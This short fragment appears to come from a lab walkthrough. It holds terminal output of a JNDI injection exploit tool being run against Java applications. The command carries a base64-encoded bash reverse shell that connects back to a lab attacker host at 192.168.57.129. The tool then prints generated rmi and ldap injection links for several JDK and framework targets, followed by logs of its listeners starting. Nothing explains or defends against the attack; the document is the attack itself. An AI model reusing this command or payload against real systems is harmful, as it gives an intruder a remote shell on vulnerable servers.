 └─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTkyLjE2OC41Ny4xMjkvODg5OSAw
iYx}|{base64,-d}|{bash,-i}" -A 192.168.57.129
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.57.129
[COMMAND] >> bash -c {echo,YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTkyLjE2OC41Ny4xMjkvODg5OSAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.57.129:1099/y5naev
ldap://192.168.57.129:1389/y5naev
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.57.129:1099/msirc3
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.57.129:1099/eetjnl
ldap://192.168.57.129:1389/eetjnl
----------------------------Server Log----------------------------
2023-08-30 08:21:42 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-08-30 08:21:42 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-08-30 08:21:43 [LDAPSERVER] >> Listening on 0.0.0.0:1389